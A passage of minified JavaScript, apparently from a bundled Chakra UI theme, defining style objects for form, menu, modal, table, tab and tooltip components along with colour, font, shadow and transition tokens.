unction kt(e){var t=e.focusBorderColor,n=e.errorBorderColor;return{focusBorderColor:t||R("blue.500","blue.300")(e),errorBorderColor:n||R("red.500","red.300")(e)}}var Et={outline:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{border:"1px solid",borderColor:"inherit",bg:"inherit",_hover:{borderColor:R("gray.300","whiteAlpha.400")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_disabled:{opacity:.4,cursor:"not-allowed"},_invalid:{borderColor:P(t,o),boxShadow:"0 0 0 1px "+P(t,o)},_focus:{zIndex:1,borderColor:P(t,r),boxShadow:"0 0 0 1px "+P(t,r)}},addon:{border:"1px solid",borderColor:R("inherit","whiteAlpha.50")(e),bg:R("gray.100","whiteAlpha.300")(e)}}},filled:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{border:"2px solid",borderColor:"transparent",bg:R("gray.100","whiteAlpha.50")(e),_hover:{bg:R("gray.200","whiteAlpha.100")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_disabled:{opacity:.4,cursor:"not-allowed"},_invalid:{borderColor:P(t,o)},_focus:{bg:"transparent",borderColor:P(t,r)}},addon:{border:"2px solid",borderColor:"transparent",bg:R("gray.100","whiteAlpha.50")(e)}}},flushed:function(e){var t=e.theme,n=kt(e),r=n.focusBorderColor,o=n.errorBorderColor;return{field:{borderBottom:"1px solid",borderColor:"inherit",borderRadius:0,px:0,bg:"transparent",_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:P(t,o),boxShadow:"0px 1px 0px 0px "+P(t,o)},_focus:{borderColor:P(t,r),boxShadow:"0px 1px 0px 0px "+P(t,r)}},addon:{borderBottom:"2px solid",borderColor:"inherit",borderRadius:0,px:0,bg:"transparent"}}},unstyled:{field:{bg:"transparent",px:0,height:"auto"},addon:{bg:"transparent",px:0,height:"auto"}}},St={parts:se.keys,baseStyle:{field:{width:"100%",minWidth:0,outline:0,position:"relative",appearance:"none",transitionProperty:"common",transitionDuration:"normal"}},sizes:xt,variants:Et,defaultProps:{size:"md",variant:"outline"}},_t={baseStyle:function(e){return{bg:R("gray.100","whiteAlpha")(e),borderRadius:"md",borderWidth:"1px",borderBottomWidth:"3px",fontSize:"0.8em",fontWeight:"bold",lineHeight:"normal",px:"0.4em",whiteSpace:"nowrap"}}},jt={baseStyle:{transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focus:{boxShadow:"outline"}}},Ct={container:{},item:{},icon:{marginEnd:"0.5rem",display:"inline",verticalAlign:"text-bottom"}},Pt={parts:le.keys,baseStyle:Ct},At=function(e){return{bg:R("#fff","gray.700")(e),boxShadow:R("sm","dark-lg")(e),color:"inherit",minW:"3xs",py:"2",zIndex:1,borderRadius:"md",borderWidth:"1px"}},Tt=function(e){return{py:"0.4rem",px:"0.8rem",transitionProperty:"background",transitionDuration:"ultra-fast",transitionTimingFunction:"ease-in",_focus:{bg:R("gray.100","whiteAlpha.100")(e)},_active:{bg:R("gray.200","whiteAlpha.200")(e)},_expanded:{bg:R("gray.100","whiteAlpha.100")(e)},_disabled:{opacity:.4,cursor:"not-allowed"}}},Mt={mx:4,my:2,fontWeight:"semibold",fontSize:"sm"},Lt={opacity:.6},Rt={border:0,borderBottom:"1px solid",borderColor:"inherit",my:"0.5rem",opacity:.6},Dt={transitionProperty:"common",transitionDuration:"normal"},Nt={parts:ce.keys,baseStyle:function(e){return{button:Dt,list:At(e),item:Tt(e),groupTitle:Mt,command:Lt,divider:Rt}}},It={bg:"blackAlpha.600",zIndex:"modal"},Ft=function(e){return{display:"flex",zIndex:"modal",justifyContent:"center",alignItems:e.isCentered?"center":"flex-start",overflow:"inside"===e.scrollBehavior?"hidden":"auto"}},zt=function(e){var t=e.scrollBehavior;return{borderRadius:"md",bg:R("white","gray.700")(e),color:"inherit",my:"3.75rem",zIndex:"modal",maxH:"inside"===t?"calc(100% - 7.5rem)":void 0,boxShadow:R("lg","dark-lg")(e)}},Bt={px:6,py:4,fontSize:"xl",fontWeight:"semibold"},Ht={position:"absolute",top:2,insetEnd:3},Wt=function(e){return{px:6,py:2,flex:1,overflow:"inside"===e.scrollBehavior?"auto":void 0}},Ut={px:6,py:4};function Vt(e){return"full"===e?{dialog:{maxW:"100vw",minH:"100vh",my:0}}:{dialog:{maxW:e}}}var qt,$t,Kt,Qt={xs:Vt("xs"),sm:Vt("sm"),md:Vt("md"),lg:Vt("lg"),xl:Vt("xl"),"2xl":Vt("2xl"),"3xl":Vt("3xl"),"4xl":Vt("4xl"),"5xl":Vt("5xl"),"6xl":Vt("6xl"),full:Vt("full")},Gt={parts:de.keys,baseStyle:function(e){return{overlay:It,dialogContainer:Ft(e),dialog:zt(e),header:Bt,closeButton:Ht,body:Wt(e),footer:Ut}},sizes:Qt,defaultProps:{size:"md"}},Yt={letterSpacings:{tighter:"-0.05em",tight:"-0.025em",normal:"0",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeights:{normal:"normal",none:1,shorter:1.25,short:1.375,base:1.5,tall:1.625,taller:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},fontWeights:{hairline:100,thin:200,light:300,normal:400,medium:500,semibold:600,bold:700,extrabold:800,black:900},fonts:{heading:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',body:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',mono:'SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace'},fontSizes:{xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.25rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"}},Xt=St.variants,Zt=St.defaultProps,Jt=X("number-input-stepper-width"),en=X("number-input-input-padding"),tn=K(Jt).add("0.5rem").toString(),nn=((qt={})[Jt.variable]="24px",qt[en.variable]=tn,qt),rn=null!=($t=null==(Kt=St.baseStyle)?void 0:Kt.field)?$t:{},on={width:[Jt.reference]},an=function(e){return{borderStart:"1px solid",borderStartColor:R("inherit","whiteAlpha.300")(e),color:R("inherit","whiteAlpha.800")(e),_active:{bg:R("gray.200","whiteAlpha.300")(e)},_disabled:{opacity:.4,cursor:"not-allowed"}}};function un(e){var t,n,r=St.sizes[e],o={lg:"md",md:"md",sm:"sm",xs:"sm"},i=null!=(t=null==(n=r.field)?void 0:n.fontSize)?t:"md",a=Yt.fontSizes[i.toString()];return{field:_e({},r.field,{paddingInlineEnd:en.reference,verticalAlign:"top"}),stepper:{fontSize:K(a).multiply(.75).toString(),_first:{borderTopEndRadius:o[e]},_last:{borderBottomEndRadius:o[e],mt:"-1px",borderTopWidth:1}}}}var sn,ln={xs:un("xs"),sm:un("sm"),md:un("md"),lg:un("lg")},cn={parts:fe.keys,baseStyle:function(e){return{root:nn,field:rn,stepperGroup:on,stepper:an(e)}},sizes:ln,variants:Xt,defaultProps:Zt},dn={baseStyle:_e({},St.baseStyle.field,{textAlign:"center"}),sizes:{lg:{fontSize:"lg",w:12,h:12,borderRadius:"md"},md:{fontSize:"md",w:10,h:10,borderRadius:"md"},sm:{fontSize:"sm",w:8,h:8,borderRadius:"sm"},xs:{fontSize:"xs",w:6,h:6,borderRadius:"sm"}},variants:{outline:function(e){var t;return null!=(t=St.variants.outline(e).field)?t:{}},flushed:function(e){var t;return null!=(t=St.variants.flushed(e).field)?t:{}},filled:function(e){var t;return null!=(t=St.variants.filled(e).field)?t:{}},unstyled:null!=(sn=St.variants.unstyled.field)?sn:{}},defaultProps:St.defaultProps},fn=X("popper-bg"),pn=X("popper-arrow-bg"),hn=X("popper-arrow-shadow-color"),vn={zIndex:10},mn=function(e){var t,n=R("white","gray.700")(e),r=R("gray.200","whiteAlpha.300")(e);return(t={})[fn.variable]="colors."+n,t.bg=fn.reference,t[pn.variable]=fn.reference,t[hn.variable]="colors."+r,t.width="xs",t.border="1px solid",t.borderColor="inherit",t.borderRadius="md",t.boxShadow="sm",t.zIndex="inherit",t._focus={outline:0,boxShadow:"outline"},t},bn={px:3,py:2,borderBottomWidth:"1px"},gn={px:3,py:2},yn={px:3,py:2,borderTopWidth:"1px"},On={position:"absolute",borderRadius:"md",top:1,insetEnd:2,padding:2},wn={parts:pe.keys,baseStyle:function(e){return{popper:vn,content:mn(e),header:bn,body:gn,footer:yn,arrow:{},closeButton:On}}};var xn={lineHeight:"1",fontSize:"0.25em",fontWeight:"bold",color:"white"},kn=function(e){return{bg:R("gray.100","whiteAlpha.300")(e)}},En=function(e){return _e({transitionProperty:"common",transitionDuration:"slow"},function(e){var t=e.colorScheme,n=e.theme,r=e.isIndeterminate,o=e.hasStripe,i=R(M(),M("1rem","rgba(0,0,0,0.1)"))(e),a=R(t+".500",t+".200")(e),u="linear-gradient(\n    to right,\n    transparent 0%,\n    "+P(n,a)+" 50%,\n    transparent 100%\n  )";return _e({},!r&&o&&i,r?{bgImage:u}:{bgColor:a})}(e))},Sn={parts:he.keys,sizes:{xs:{track:{h:"0.25rem"}},sm:{track:{h:"0.5rem"}},md:{track:{h:"0.75rem"}},lg:{track:{h:"1rem"}}},baseStyle:function(e){return{label:xn,filledTrack:En(e),track:kn(e)}},defaultProps:{size:"md",colorScheme:"blue"}},_n=function(e){var t=Ze.baseStyle(e).control,n=void 0===t?{}:t;return _e({},n,{borderRadius:"full",_checked:_e({},n._checked,{_before:{content:'""',display:"inline-block",pos:"relative",w:"50%",h:"50%",borderRadius:"50%",bg:"currentColor"}})})},jn={parts:ve.keys,baseStyle:function(e){return{label:Ze.baseStyle(e).label,control:_n(e)}},sizes:{md:{control:{w:4,h:4},label:{fontSize:"md"}},lg:{control:{w:5,h:5},label:{fontSize:"lg"}},sm:{control:{width:3,height:3},label:{fontSize:"sm"}}},defaultProps:{size:"md",colorScheme:"blue"}},Cn=function(e){return _e({},St.baseStyle.field,{bg:R("white","gray.700")(e),appearance:"none",paddingBottom:"1px",lineHeight:"normal","> option, > optgroup":{bg:R("white","gray.700")(e)}})},Pn={width:"1.5rem",height:"100%",insetEnd:"0.5rem",position:"relative",color:"currentColor",fontSize:"1.25rem",_disabled:{opacity:.5}},An={paddingInlineEnd:"2rem"},Tn=Ee()({},St.sizes,{lg:{field:An},md:{field:An},sm:{field:An},xs:{field:An,icon:{insetEnd:"0.25rem"}}}),Mn={parts:me.keys,baseStyle:function(e){return{field:Cn(e),icon:Pn}},sizes:Tn,variants:St.variants,defaultProps:St.defaultProps},Ln=function(e,t){return Object(Se.b)({from:{borderColor:e,background:e},to:{borderColor:t,background:t}})},Rn={baseStyle:function(e){var t=R("gray.100","gray.800")(e),n=R("gray.400","gray.600")(e),r=e.startColor,o=void 0===r?t:r,i=e.endColor,a=void 0===i?n:i,u=e.speed,s=e.theme,l=P(s,o),c=P(s,a);return{opacity:.7,borderRadius:"2px",borderColor:l,background:c,animation:u+"s linear infinite alternate "+Ln(l,c)}}},Dn={baseStyle:function(e){return{borderRadius:"md",fontWeight:"semibold",_focus:{boxShadow:"outline",padding:"1rem",position:"fixed",top:"1.5rem",insetStart:"1.5rem",bg:R("white","gray.700")(e)}}}};var Nn,In,Fn,zn,Bn,Hn,Wn,Un,Vn,qn,$n,Kn,Qn,Gn,Yn=function(e){return _e({display:"inline-block",position:"relative",cursor:"pointer",_disabled:{opacity:.6,cursor:"default",pointerEvents:"none"}},D({orientation:e.orientation,vertical:{h:"100%"},horizontal:{w:"100%"}}))},Xn=function(e){return{overflow:"hidden",borderRadius:"sm",bg:R("gray.200","whiteAlpha.200")(e),_disabled:{bg:R("gray.300","whiteAlpha.300")(e)}}},Zn=function(e){return _e({display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",outline:0,zIndex:1,borderRadius:"full",bg:"white",boxShadow:"base",border:"1px solid",borderColor:"transparent",transitionProperty:"transform",transitionDuration:"normal",_focus:{boxShadow:"outline"},_disabled:{bg:"gray.300"}},function(e){return D({orientation:e.orientation,vertical:{left:"50%",transform:"translateX(-50%)",_active:{transform:"translateX(-50%) scale(1.15)"}},horizontal:{top:"50%",transform:"translateY(-50%)",_active:{transform:"translateY(-50%) scale(1.15)"}}})}(e))},Jn=function(e){var t=e.colorScheme;return{width:"inherit",height:"inherit",bg:R(t+".500",t+".200")(e)}},er={lg:function(e){return{thumb:{w:"16px",h:"16px"},track:D({orientation:e.orientation,horizontal:{h:"4px"},vertical:{w:"4px"}})}},md:function(e){return{thumb:{w:"14px",h:"14px"},track:D({orientation:e.orientation,horizontal:{h:"4px"},vertical:{w:"4px"}})}},sm:function(e){return{thumb:{w:"10px",h:"10px"},track:D({orientation:e.orientation,horizontal:{h:"2px"},vertical:{w:"2px"}})}}},tr={parts:be.keys,sizes:er,baseStyle:function(e){return{container:Yn(e),track:Xn(e),thumb:Zn(e),filledTrack:Jn(e)}},defaultProps:{size:"md",colorScheme:"blue"}},nr=X("spinner-size"),rr={baseStyle:{width:[nr.reference],height:[nr.reference]},sizes:{xs:(Nn={},Nn[nr.variable]="0.75rem",Nn),sm:(In={},In[nr.variable]="1rem",In),md:(Fn={},Fn[nr.variable]="1.5rem",Fn),lg:(zn={},zn[nr.variable]="2rem",zn),xl:(Bn={},Bn[nr.variable]="3rem",Bn)},defaultProps:{size:"md"}},or={container:{},label:{fontWeight:"medium"},helpText:{opacity:.8,marginBottom:2},number:{verticalAlign:"baseline",fontWeight:"semibold"},icon:{marginEnd:1,w:"14px",h:"14px",verticalAlign:"middle"}},ir={parts:ge.keys,baseStyle:or,sizes:{md:{label:{fontSize:"sm"},helpText:{fontSize:"sm"},number:{fontSize:"2xl"}}},defaultProps:{size:"md"}},ar=X("switch-track-width"),ur=X("switch-track-height"),sr=X("switch-track-diff"),lr=K.subtract(ar,ur),cr=X("switch-thumb-x"),dr=function(e){var t=e.colorScheme;return{borderRadius:"full",p:"2px",width:[ar.reference],height:[ur.reference],transitionProperty:"common",transitionDuration:"fast",bg:R("gray.300","whiteAlpha.400")(e),_focus:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed"},_checked:{bg:R(t+".500",t+".200")(e)}}},fr={bg:"white",transitionProperty:"transform",transitionDuration:"normal",borderRadius:"inherit",width:[ur.reference],height:[ur.reference],_checked:{transform:"translateX("+cr.reference+")"}},pr={sm:{container:(Hn={},Hn[ar.variable]="1.375rem",Hn[ur.variable]="0.75rem",Hn)},md:{container:(Wn={},Wn[ar.variable]="1.875rem",Wn[ur.variable]="1rem",Wn)},lg:{container:(Un={},Un[ar.variable]="2.875rem",Un[ur.variable]="1.5rem",Un)}},hr={parts:ye.keys,baseStyle:function(e){var t,n;return{container:(n={},n[sr.variable]=lr,n[cr.variable]=sr.reference,n._rtl=(t={},t[cr.variable]=K(sr).negate().toString(),t),n),track:dr(e),thumb:fr}},sizes:pr,defaultProps:{size:"md",colorScheme:"blue"}},vr={"&[data-is-numeric=true]":{textAlign:"end"}},mr={simple:function(e){var t=e.colorScheme;return{th:_e({color:R("gray.600","gray.400")(e),borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),td:_e({borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),caption:{color:R("gray.600","gray.100")(e)},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}},striped:function(e){var t=e.colorScheme;return{th:_e({color:R("gray.600","gray.400")(e),borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),td:_e({borderBottom:"1px",borderColor:R(t+".100",t+".700")(e)},vr),caption:{color:R("gray.600","gray.100")(e)},tbody:{tr:{"&:nth-of-type(odd)":{"th, td":{borderBottomWidth:"1px",borderColor:R(t+".100",t+".700")(e)},td:{background:R(t+".100",t+".700")(e)}}}},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}},unstyled:{}},br={parts:Oe.keys,baseStyle:{table:{fontVariantNumeric:"lining-nums tabular-nums",borderCollapse:"collapse",width:"full"},th:{fontFamily:"heading",fontWeight:"bold",textTransform:"uppercase",letterSpacing:"wider",textAlign:"start"},td:{textAlign:"start"},caption:{mt:4,fontFamily:"heading",textAlign:"center",fontWeight:"medium"}},variants:mr,sizes:{sm:{th:{px:"4",py:"1",lineHeight:"4",fontSize:"xs"},td:{px:"4",py:"2",fontSize:"sm",lineHeight:"4"},caption:{px:"4",py:"2",fontSize:"xs"}},md:{th:{px:"6",py:"3",lineHeight:"4",fontSize:"xs"},td:{px:"6",py:"4",lineHeight:"5"},caption:{px:"6",py:"2",fontSize:"sm"}},lg:{th:{px:"8",py:"4",lineHeight:"5",fontSize:"sm"},td:{px:"8",py:"5",lineHeight:"6"},caption:{px:"6",py:"2",fontSize:"md"}}},defaultProps:{variant:"simple",size:"md",colorScheme:"gray"}},gr=function(e){return{display:"vertical"===e.orientation?"flex":"block"}},yr=function(e){return{flex:e.isFitted?1:void 0,transitionProperty:"common",transitionDuration:"normal",_focus:{zIndex:1,boxShadow:"outline"}}},Or=function(e){var t=e.align,n=void 0===t?"start":t,r=e.orientation;return{justifyContent:{end:"flex-end",center:"center",start:"flex-start"}[n],flexDirection:"vertical"===r?"column":"row"}},wr={p:4},xr={line:function(e){var t,n,r=e.colorScheme,o=e.orientation,i="vertical"===o?"borderStart":"borderBottom",a="vertical"===o?"marginStart":"marginBottom";return{tablist:(t={},t[i]="2px solid",t.borderColor="inherit",t),tab:(n={},n[i]="2px solid",n.borderColor="transparent",n[a]="-2px",n._selected={color:R(r+".600",r+".300")(e),borderColor:"currentColor"},n._active={bg:R("gray.200","whiteAlpha.300")(e)},n._disabled={opacity:.4,cursor:"not-allowed"},n)}},enclosed:function(e){var t=e.colorScheme;return{tab:{borderTopRadius:"md",border:"1px solid",borderColor:"transparent",mb:"-1px",_selected:{color:R(t+".600",t+".300")(e),borderColor:"inherit",borderBottomColor:R("white","gray.800")(e)}},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}},"enclosed-colored":function(e){var t=e.colorScheme;return{tab:{border:"1px solid",borderColor:"inherit",bg:R("gray.50","whiteAlpha.50")(e),mb:"-1px",_notLast:{marginEnd:"-1px"},_selected:{bg:R("#fff","gray.800")(e),color:R(t+".600",t+".300")(e),borderColor:"inherit",borderTopColor:"currentColor",borderBottomColor:"transparent"}},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}},"soft-rounded":function(e){var t=e.colorScheme,n=e.theme;return{tab:{borderRadius:"full",fontWeight:"semibold",color:"gray.600",_selected:{color:P(n,t+".700"),bg:P(n,t+".100")}}}},"solid-rounded":function(e){var t=e.colorScheme;return{tab:{borderRadius:"full",fontWeight:"semibold",color:R("gray.600","inherit")(e),_selected:{color:R("#fff","gray.800")(e),bg:R(t+".600",t+".300")(e)}}}},unstyled:{}},kr={parts:we.keys,baseStyle:function(e){return{root:gr(e),tab:yr(e),tablist:Or(e),tabpanel:wr}},sizes:{sm:{tab:{py:1,px:4,fontSize:"sm"}},md:{tab:{fontSize:"md",py:2,px:4}},lg:{tab:{fontSize:"lg",py:3,px:4}}},variants:xr,defaultProps:{size:"md",variant:"line",colorScheme:"blue"}},Er={container:{fontWeight:"medium",lineHeight:1.2,outline:0,_focus:{boxShadow:"outline"}},label:{lineHeight:1.2,overflow:"visible"},closeButton:{fontSize:"18px",w:"1.25rem",h:"1.25rem",transitionProperty:"common",transitionDuration:"normal",borderRadius:"full",marginStart:"0.375rem",marginEnd:"-1",opacity:.5,_disabled:{opacity:.4},_focus:{boxShadow:"outline",bg:"rgba(0, 0, 0, 0.14)"},_hover:{opacity:.8},_active:{opacity:1}}},Sr={subtle:function(e){return{container:Ue.variants.subtle(e)}},solid:function(e){return{container:Ue.variants.solid(e)}},outline:function(e){return{container:Ue.variants.outline(e)}}},_r={parts:xe.keys,variants:Sr,baseStyle:Er,sizes:{sm:{container:{minH:"1.25rem",minW:"1.25rem",fontSize:"xs",px:2,borderRadius:"md"},closeButton:{marginEnd:"-2px",marginStart:"0.35rem"}},md:{container:{minH:"1.5rem",minW:"1.5rem",fontSize:"sm",borderRadius:"md",px:2}},lg:{container:{minH:8,minW:8,fontSize:"md",borderRadius:"md",px:3}}},defaultProps:{size:"md",variant:"subtle",colorScheme:"gray"}},jr=_e({},St.baseStyle.field,{paddingY:"8px",minHeight:"80px",lineHeight:"short",verticalAlign:"top"}),Cr={outline:function(e){var t;return null!=(t=St.variants.outline(e).field)?t:{}},flushed:function(e){var t;return null!=(t=St.variants.flushed(e).field)?t:{}},filled:function(e){var t;return null!=(t=St.variants.filled(e).field)?t:{}},unstyled:null!=(Vn=St.variants.unstyled.field)?Vn:{}},Pr={baseStyle:jr,sizes:{xs:null!=(qn=St.sizes.xs.field)?qn:{},sm:null!=($n=St.sizes.sm.field)?$n:{},md:null!=(Kn=St.sizes.md.field)?Kn:{},lg:null!=(Qn=St.sizes.lg.field)?Qn:{}},variants:Cr,defaultProps:{size:"md",variant:"outline"}},Ar=X("tooltip-bg"),Tr=X("popper-arrow-bg"),Mr={baseStyle:function(e){var t,n=R("gray.700","gray.300")(e);return(t={})[Ar.variable]="colors."+n,t.px="8px",t.py="2px",t.bg=[Ar.reference],t[Tr.variable]=[Ar.reference],t.color=R("whiteAlpha.900","gray.900")(e),t.borderRadius="sm",t.fontWeight="medium",t.fontSize="sm",t.boxShadow="md",t.maxW="320px",t.zIndex="tooltip",t}},Lr=function(e){return{color:R("red.500","red.300")(e),mt:2,fontSize:"sm"}},Rr=function(e){return{marginEnd:"0.5em",color:R("red.500","red.300")(e)}},Dr={parts:ue.keys,baseStyle:function(e){return{text:Lr(e),icon:Rr(e)}}},Nr={Accordion:Ce,Alert:Te,Avatar:We,Badge:Ue,Breadcrumb:qe,Button:Qe,Checkbox:Ze,CloseButton:et,Code:tt,Container:nt,Divider:rt,Drawer:pt,Editable:vt,Form:gt,FormLabel:yt,Heading:Ot,Input:St,Kbd:_t,Link:jt,List:Pt,Menu:Nt,Modal:Gt,NumberInput:cn,PinInput:dn,Popover:wn,Progress:Sn,Radio:jn,Select:Mn,Skeleton:Rn,SkipLink:Dn,Slider:tr,Spinner:rr,Stat:ir,Switch:hr,Table:br,Tabs:kr,Tag:_r,Textarea:Pr,Tooltip:Mr,FormError:Dr},Ir={none:0,"1px":"1px solid","2px":"2px solid","4px":"4px solid","8px":"8px solid"},Fr=_e({breakpoints:(Gn={sm:"30em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},Object(C.ab)({condition:!0,message:["[chakra-ui]: createBreakpoints(...) will be deprecated pretty soon","simply pass the breakpoints as an object. Remove the createBreakpoint(..) call"].join("")}),N({base:"0em"},Gn)),zIndices:{hide:-1,auto:"auto",base:0,docked:10,dropdown:1e3,sticky:1100,banner:1200,overlay:1300,modal:1400,popover:1500,skipLink:1600,toast:1700,tooltip:1800},radii:{none:"0",sm:"0.125rem",base:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},blur:{none:0,sm:"4px",base:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},colors:{transparent:"transparent",current:"currentColor",black:"#000000",white:"#FFFFFF",whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F7FAFC",100:"#EDF2F7",200:"#E2E8F0",300:"#CBD5E0",400:"#A0AEC0",500:"#718096",600:"#4A5568",700:"#2D3748",800:"#1A202C",900:"#171923"},red:{50:"#FFF5F5",100:"#FED7D7",200:"#FEB2B2",300:"#FC8181",400:"#F56565",500:"#E53E3E",600:"#C53030",700:"#9B2C2C",800:"#822727",900:"#63171B"},orange:{50:"#FFFAF0",100:"#FEEBC8",200:"#FBD38D",300:"#F6AD55",400:"#ED8936",500:"#DD6B20",600:"#C05621",700:"#9C4221",800:"#7B341E",900:"#652B19"},yellow:{50:"#FFFFF0",100:"#FEFCBF",200:"#FAF089",300:"#F6E05E",400:"#ECC94B",500:"#D69E2E",600:"#B7791F",700:"#975A16",800:"#744210",900:"#5F370E"},green:{50:"#F0FFF4",100:"#C6F6D5",200:"#9AE6B4",300:"#68D391",400:"#48BB78",500:"#38A169",600:"#2F855A",700:"#276749",800:"#22543D",900:"#1C4532"},teal:{50:"#E6FFFA",100:"#B2F5EA",200:"#81E6D9",300:"#4FD1C5",400:"#38B2AC",500:"#319795",600:"#2C7A7B",700:"#285E61",800:"#234E52",900:"#1D4044"},blue:{50:"#ebf8ff",100:"#bee3f8",200:"#90cdf4",300:"#63b3ed",400:"#4299e1",500:"#3182ce",600:"#2b6cb0",700:"#2c5282",800:"#2a4365",900:"#1A365D"},cyan:{50:"#EDFDFD",100:"#C4F1F9",200:"#9DECF9",300:"#76E4F7",400:"#0BC5EA",500:"#00B5D8",600:"#00A3C4",700:"#0987A0",800:"#086F83",900:"#065666"},purple:{50:"#FAF5FF",100:"#E9D8FD",200:"#D6BCFA",300:"#B794F4",400:"#9F7AEA",500:"#805AD5",600:"#6B46C1",700:"#553C9A",800:"#44337A",900:"#322659"},pink:{50:"#FFF5F7",100:"#FED7E2",200:"#FBB6CE",300:"#F687B3",400:"#ED64A6",500:"#D53F8C",600:"#B83280",700:"#97266D",800:"#702459",900:"#521B41"},linkedin:{50:"#E8F4F9",100:"#CFEDFB",200:"#9BDAF3",300:"#68C7EC",400:"#34B3E4",500:"#00A0DC",600:"#008CC9",700:"#0077B5",800:"#005E93",900:"#004471"},facebook:{50:"#E8F4F9",100:"#D9DEE9",200:"#B7C2DA",300:"#6482C0",400:"#4267B2",500:"#385898",600:"#314E89",700:"#29487D",800:"#223B67",900:"#1E355B"},messenger:{50:"#D0E6FF",100:"#B9DAFF",200:"#A2CDFF",300:"#7AB8FF",400:"#2E90FF",500:"#0078FF",600:"#0063D1",700:"#0052AC",800:"#003C7E",900:"#002C5C"},whatsapp:{50:"#dffeec",100:"#b9f5d0",200:"#90edb3",300:"#65e495",400:"#3cdd78",500:"#22c35e",600:"#179848",700:"#0c6c33",800:"#01421c",900:"#001803"},twitter:{50:"#E5F4FD",100:"#C8E9FB",200:"#A8DCFA",300:"#83CDF7",400:"#57BBF5",500:"#1DA1F2",600:"#1A94DA",700:"#1681BF",800:"#136B9E",900:"#0D4D71"},telegram:{50:"#E3F2F9",100:"#C5E4F3",200:"#A2D4EC",300:"#7AC1E4",400:"#47A9DA",500:"#0088CC",600:"#007AB8",700:"#006BA1",800:"#005885",900:"#003F5E"}}},Yt,{sizes:Le,shadows:{xs:"0 0 0 1px rgba(0, 0, 0, 0.05)",sm:"0 1px 2px 0 rgba(0, 0, 0, 0.05)",base:"0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)",md:"0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)",lg:"0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)",xl:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)","2xl":"0 25px 50px -12px rgba(0, 0, 0, 0.25)",outline:"0 0 0 3px rgba(66, 153, 225, 0.6)",inner:"inset 0 2px 4px 0 rgba(0,0,0,0.06)",none:"none","dark-lg":"rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px"},space:Me,borders:Ir,transition:{property:{common:"background-color, border-color, color, fill, stroke, opacity, box-shadow, transform",colors:"background-color, border-color, color, fill, stroke",dimensions:"width, height",position:"left, right, top, bottom",background:"background-color, background-image, background-position"},easing:{"ease-in":"cubic-bezier(0.4, 0, 1, 1)","ease-out":"cubic-bezier(0, 0, 0.2, 1)","ease-in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},duration:{"ultra-fast":"50ms",faster:"100ms",fast:"150ms",normal:"200ms",slow:"300ms",slower:"400ms","ultra-slow":"500ms"}}}),zr=["borders","breakpoints","colors","components","config","direction","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","shadows","sizes","space","styles","transition","zIndices"];function Br(e){return!!Object(C.H)(e)&&zr.every((function(t){return Object.prototype.hasOwnProperty.call(e,t)}))}var 